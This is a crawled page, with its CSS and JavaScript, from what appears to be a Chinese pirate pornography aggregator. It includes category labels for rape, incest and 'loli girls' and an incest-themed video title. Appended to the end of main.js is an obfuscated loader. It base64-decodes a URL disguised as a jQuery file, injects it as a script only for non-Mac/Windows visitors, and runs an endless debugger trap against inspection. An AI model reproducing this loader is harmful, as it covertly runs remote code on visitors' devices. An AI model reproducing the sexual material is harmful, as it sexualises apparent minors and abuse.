

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aosikazy4.com/index.php/vod/detail/id/294996.html
body_size: 5825
content:
<!DOCTYPE html>
<html>
    	<!--<head>	</head>-->
<head>
     <meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="shortcut icon" href="/template/m1938pc3/image/favicon.ico" type="image/x-icon" />
<link href="/template/m1938pc3/css/main.css" rel="stylesheet" type="text/css" />
<link href="/template/m1938pc3/css/home.css" rel="stylesheet" type="text/css" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css"/>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/home.js"></script>
<script src="/template/m1938pc3/js/clipboard.min.js"></script>
<script src="/template/m1938pc3/js/main.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"aosikazy.com","wapurl":"aosikazy.com","mob_status":"0"};</script>


    <title>KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常剧情介绍--奥斯卡资源站</title>
     <meta name="keywords" content="日本有码KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常_奥斯卡资源站" />
  <meta name="description" content="日本有码KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常_奥斯卡资源站" />
</head>

<body>
      <div style="background: #c1c1c1;width: 100%;height: 90px;position: fixed;display:flex;justify-content: center; align-items:center;z-index: 2147483647;">
        <div >
      <script>
      (function () {
        var id = "1607593455455739930-10021";
        document.write('<ins style="display:none!important" id="' + id + '"></ins>');
        (window.adbyunion = window.adbyunion || []).push(id);
      })();
      </script>
      <script async src="https://888lm.com/o.js"></script>
      
      
        </div>
    </div>
<div class="index col"><style ="text/css">.money_item:hover { transform: scale(1.1);}</style><div class="index-top-long" style=" width: 100%; background: #000000; position: relative; top: 0; z-index: 999;"><a href="https://t.me/qingyuSeo" target="_blank" class="money_item" style="background: #c1c1c1 url('https://888lm.com/static/1000ggb2d.gif') center no-repeat;width: 100%;height: 160px;margin-top: 90px;position: fixed;display: block;text-align: center;transition: all 0.6s;" data-ad_id="12" data-ad_info_id="216" data-ad_info_type="1"></a></div>
<header class="index-header">
	<ul class="index-card2 lh35">
		<li style="color: red;font-size: 16px">郑重承诺：资源永久免费,资源不含任何广告,无广告永久免费的资源站(承诺绝不影响用户体验)</li>

		<li style="color: red">奥斯卡资源站资源站M3U8解析接口:
			<a target="_blank" class="flicker" href="javascript:;">https://aojiexi.com/?url=</a>
			<a target="_blank" class="flicker" href="javascript:;">推荐使用：：https://aojiexi.com/play.html?url=</a>
		</li>
		<li style="color: red">
			<a target="_blank" class="flicker" href=""></a>
		</li>
		<li style="color:red;font-size: 16px;font-weight: bold;margin-top: 30px;">
			<hr> 
			<br>
			<span>紧急公告：播放域名更换为：krevonix.com</span><br>
			<span>紧急公告：图片域名更换为 <br>图片老域名 gikygdfzfnasktu.com新图片域名 mdutpianzxusifas.com  <br>图片老域名 tuaskbgnekr.com新图片域名 mdutpianzxusifas.com   ：<br>图片老域名 uqetyzxa.com 新域名  mdutpianzxusifas.com <br> 图片域名更换为：<br>图片老域名 imgaosika.com 新域名  mdutpianzxusifas.com <br>  图片老域名 pic.youkuimg.com 新域名  mdutpianzxusifas.com<br>老域名wdeab01.com 更改为新域名 mdutpianzxusifas.com </span> 
			
			<br>
			
			<span style="color:blue;">奥斯卡资源站资源：aosikazy.com</span>
			<br>
			<span style="color:blue;">备用网址：aosikazy.com(1-10)（总有一条可以打开）</span>
			<hr>
		</li> 
		<p>
		    <b><font color="#FF0000" size="3">M3U8解析接口①:<font color="#0000ff"><b>：https://aojiexi.com/play.html?url=</b></font>
			</font>
			</b>
		    <br>
		    <b><font color="#FF0000" size="3">M3U8解析接口②:<font color="#0000ff"><b>https://aojiexi.com/?url=</b></font>
			</font>
			</b>
		</p>
		<li>
			<p><b><font color="#FF0000" size="3">采集XML接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/at/xml</b></font>
				</font>
				</b>
			</p>
			<p><b><font color="#FF0000" size="3">采集json接口:<font color="#0000ff"><b>https://aosikazy.com/api.php/provide/vod/?ac=list</b></font>
				</font>
				</b>
			</p>
<!--			<p><b><font color="#FF0000" size="3">图片小说采集接口:<font color="#0000ff"><b>https://api.qq.com/api.php/provide/art/?ac=list</b></font>
				</font>
				</b>
			</p>-->
			
			
			<hr>
			<p><b><font color="#FF0000" size="3">欢迎各位新老站长加盟采集！更多资源福利分享，尽在站长资源分享群！</font></b></p>
		<li style="color:red;font-size: 16px;font-weight: bold">奥斯卡资源站资源站采集和播放器的教程请参阅
			<a target="_blank" href="https://aosikazy.com/template/help/" class="flicker"><strong><font color="#0000ff" size="3">资源帮助中心</font></strong></a>
		<br>
		<a target="_blank" href="https://t.me/AsK_zy"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG交流群">TG群：@AsK_zy&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>

		<a target="_blank" href="https://t.me/aosikazyGF"><span class="text-muted pull-right"><img style="height: 16px;" src="/template/m1938pc3/image/telegram.png" alt="TG交流群" title="TG频道">TG频道：@aosikazyGF&#160;&#160;&#160;&#160;&#160;&#160;&#160;
		</span></a>


		</li>
		</li>
	</ul>
</header>
<div class="head container">
	<a href="/">
		<img src="/template/m1938pc3/image/logo.gif" alt="logo" class="logo">
	</a>
	<form id="search" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
		<div class="search">
			<img src="/template/m1938pc3/image/search.png" alt="搜索">
			<input style="border:0.5px solid #00d3ff" id="wd" type="text" name="wd" placeholder="整站资源任你搜" class="limit" required="">
			<input style="background-color:#00d3ff;" type="submit" id="searchbutton" value="搜索">
			<p>CMS采集碰到问题请参阅 ：
				<a href="https://aosikazy.com/template/help/" style="color:red">奥斯卡资源站资源 采集帮助中心</a>
			</p>
		</div>
	</form>
	<div class="head-right">
<!--		<p>
			<a href="https://t.me/">Telegram群</a>&nbsp;&nbsp;|&nbsp;&nbsp;
		</p>
		<p>QQ群：<span></span></p>-->
		<p>今日更新：<span>55</span></p>
		<p>本站共有影片：<span>191578</span></p>
		<p>本站共有资讯：<span>0</span></p>
		<!--	<p>今日更新：<span>55</span></p>
		<p>本站共有影片：<span>41099</span></p>
		<p>本站共有资讯：<span>0</span></p>-->
	</div>
</div>

<div class="nav1" style="background-color:#00d3ff;">
	<ul>
		<li>
			<a href="/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">首页</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://aosikazy.com/template/help/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">采集教程</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://askzyys.com" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">演示站</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://t.me/AsK_zy" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">TG交流群</strong></a>
		</li>
		<li>
			<a target="_blank" href="https://maccmsv10moban.com/" class="actave" style="background-color:#00d3ff;"><strong style="font-size:18px;">苹果cms10模板</strong></a>
		</li>
	</ul>

</div>

<div class="nav" style="background-color:#00b7ff;max-width:1200px;">
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/33.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频一区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/21.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">中文字幕</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/22.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产传媒</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/23.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本有码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/24.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">日本无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/25.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">欧美无码</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/26.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">强奸乱伦</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/27.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">制服诱惑</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/34.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频二区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/20.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/29.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">激情动漫</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/30.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">明星换脸</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/31.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">抖阴视频</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/32.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女优明星</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/35.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网曝黑料</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/45.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">人妖系列</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/36.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频三区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/37.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">伦理三级</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/38.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">AV解说</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/39.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">SM调教</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/40.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">萝莉少女</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/41.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">极品媚黑</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/42.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">女同性恋</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/43.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">网红头条</strong></a>
		</li>
		
	</ul>
		<ul class="container" style="background-color:#00b7ff;border-bottom: 1px dashed #ccc;">
		<li>
			<a href="/index.php/vod/type/id/44.html" class="actave" style="background-color: #008fc7;border-radius: 5px;"><strong style="color:#fff;font-size: 16px;">视频四区</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/28.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">国产主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/46.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">韩国主播</strong></a>
		</li>
				<li style="background-color:#00b7ff;">
			<a href="/index.php/vod/type/id/47.html" style="background-color:#00b7ff;"><strong style="color:#fff;font-size: 16px;">VR视角</strong></a>
		</li>
		
	</ul>
	
</div>
     <div class="bread-crumbs">
        <p class="limit">
            当前位置：
            <a href="/">首页</a> &nbsp;&nbsp;&#155;&nbsp;&nbsp;
            <a href="/index.php/vod/type/id/33.html">视频一区</a>&nbsp;&nbsp;&#155;&nbsp;&nbsp;<a href="/index.php/vod/type/id/23.html">日本有码</a> &nbsp;&nbsp;&#155;&nbsp;&nbsp;KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常        </p>
    </div>
    <div class="theme">
        <div class="detail container">
            <img id="detail-img" src="https://mdutpianzxusifas.com/20230525/6cnXPSuR/1.jpg" alt="KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常" title="KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常">
            <div class="content">
                <div class="detail-title container">
                    <h1 class="limit">KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常</h1>

                </div>

                <p>主演：<span></span></p>
                <p>类型：<span>日本有码</span></p>
                <p>地区：<span></span></p>
                <p>语言：<span></span></p>
                <p>tag：<span></span></p>
                <p>备注：<span></span></p>
                <p>上映日期：<span>2024-11-08</span></p>

            </div>
        </div>
    </div>
    <a id="playNum" style="height:0px;display:none;"><span class="mac_hits hits" data-mid="1" data-id="294996" data-type="hits"></span></a>
    <div class="other">
        <p class="other-title">影片简介</p>
        <div class="other-content introduction">
            <p>KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常</p>
        </div>
    </div>
        <div class="other">
        <p class="other-title">aosika地址</p>
        <div class="other-content download">
            <p>链接地址：<button id="sequence">正序</button></p>
                        <div class="link">
                <input type="checkbox" checked="checked" name="selectedP" id="selePId1">
                <!-- 播放地址开始 -->
                <input type="text" value="第1集$https://krevonix.com/20230525/6cnXPSuR/index.m3u8" class="limit" id="playId1">
                <!-- 播放地址结束 -->
                <a class="on-window" rel="nofollow" href="javascript:;" onclick="MAC.Gbook.Report('编号【294996】名称【KTRA-521 パパ大好き！世話焼きの巨乳娘が無邪気に性欲処理してくれる日常】不能观看请检查修复，页面地址' + location.href)" style="color: #fb6060;">我要报错</a>
                <a href="/index.php/vod/play/id/294996/sid/1/nid/1.html" style="color: #0099FF;">点击播放</a>
            </div>
                        <div class="selected">
                <input id="playBut" type="checkbox" checked="checked">
                <span>全选</span>
                <a href="###" id="playCopy">复制地址</a>
            </div>
        </div>
    </div>
        
	<div class="bottom" style="background-color:#00d3ff;">
        <p>Copyright  2018 - 2022 奥斯卡资源站网 aosikazy.com</p>
        <p>本站资源来自互联网收集,仅供用于学习和交流,请遵循相关法律法规,本站一切资源不代表本站立场,如有侵权、后门、不妥请联系本站邮箱:123456@test.cn删除</p>
        <p>
           统计代码            | <a>网站地图</a> | <a>关于我们</a> | <a>合作伙伴</a> | <a>广告服务</a>
        </p>
    </div>
    	<div class="popup"><div class="popup-header"><h3 class="popup-title">奥斯卡资源站公告</h3></div><div class="popup-main">
<font color="#FF0000"><p> 播放域名部分更换，还没替换的小伙伴抓紧替换哦~</p>
<span>紧急公告：播放域名更换为：krevonix.com </span>	<br>
<span>紧急公告：图片老域名 gikygdfzfnasktu.com 新域名  mdutpianzxusifas.com 图片老域名 tuaskbgnekr.com 新域名  mdutpianzxusifas.com <br>图片老域名 abfrkjesk.com 新域名  mdutpianzxusifas.com <br>图片老域名 uqetyzxa.com 新域名  mdutpianzxusifas.com <br>图片老域名 imgaosika.com 新域名  mdutpianzxusifas.com <br>图片老域名 pic.youkuimg.com 新域名  mdutpianzxusifas.com <br>老域名wdeab01.com 更改为新域名 mdutpianzxusifas.com <br>老域名 imgaskzy.com 新域名  mdutpianzxusifas.com   </span>

			<br>
</font>
<br>
<p>各位站长，添加最新飞机群~tg群：@AsK_zy获取sql替换语句</p>
<p>tg群：<a href="https://t.me/AsK_zy" target="_blank">点击加入tg群聊【奥斯卡资源群】</a></p>
</div><div class="popup-footer"><div class="popup-btn close-pop">好的，我知道了</div></div>
</div>
<script>
     $(".close-pop").click(function () {
     $(".popup").hide();
  });
</script>

<style>
.popup {
    box-shadow: 0 0.25rem 0.5rem rgb(0 0 0 / 5%), 0 1.5rem 2.2rem rgb(0 0 0 / 10%) !important;
    overflow: hidden;
    padding: 0 30px;
    background: #fff;
    width: 400px;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 999999;
    transform: translateX(-50%) translateY(-50%);
    margin: 0 auto;
    border-radius: 18px;
}
.popup-header {
    text-align: center;
    padding: 25px 0 10px;
}
.popup-title {
    position: relative;
    font-size: 20px;
    font-weight: 900;
    display: inline-block;
}
.popup-main {
    padding-bottom: 10px;
    font-size:16px;
}
.popup-main p {
    padding: 5px 0 0;
    /* color: rgba(0, 118, 255, 1); */
}
a {
    text-decoration: none;
}
.popup-footer {
    padding: 10px 0 15px;
    text-align: center;
}
.popup-btn {
    font-weight: 700;
    padding: 0 30px;
    position: relative;
    transition: box-shadow .2s ease;
    background-image: linear-gradient(89.29deg,#ff6600 0%,#ffa86f 100%);
    color: #fff;
    line-height: 40px;
    font-size: 14px;
    display: inline-block;
    border-radius: 8px;
    cursor: pointer;
    overflow: hidden;
}
    </style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-23RW8FL8M2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-23RW8FL8M2');
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aosikazy4.com/template/m1938pc3/css/home.css
body_size: 844
content:

*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;background: url(../images/bg_icon.jpg);}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#cb00ff;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:1000px;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background: linear-gradient(#000000, #9C27B0);
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: rgb(255 255 255);
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:35px;
   }

--- FILE ---
content_type: application/javascript
request_url: https://aosikazy4.com/template/m1938pc3/js/main.js
body_size: 1496
content:
//赖加载
$(document).ready(function () {


    $(".on-window").click(function () {
        $(".window").slideDown("slow");
    });
    $(".window img").click(function () {
        $(".window").slideUp("slow");
    });


    $(".window input").click(function () {
        $(".window").slideUp("slow");
        alert("提交成功!");
        $(".window textarea").val("");
    });

  


    //详情列表
    $("#m3u8But").click(function () {
        if ($("#m3u8But").is(":checked")) {
            $("[name='selectedM']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedM']").prop("checked", false);//取消全选
        }

    });

    $("#playBut").click(function () {
        if ($("#playBut").is(":checked")) {
            $("[name='selectedP']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedP']").prop("checked", false);//取消全选
        }

    });



    var clipboard = new Clipboard('#m3u8Copy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#seleMId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#m3u8Id" + i).val();
                }
            }
            return content;
        }
    });
    clipboard.on('success', function (e) {
        alert("复制成功");
    });

    clipboard.on('error', function (e) {
        console.log(e);
    });

    var clipboard2 = new Clipboard('#playCopy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#selePId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#playId" + i).val();
                }
            }
            return content;
        }
    });
    clipboard2.on('success', function (e) {
        alert("复制成功");
    });

    clipboard2.on('error', function (e) {
        console.log(e);
    });
});


function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/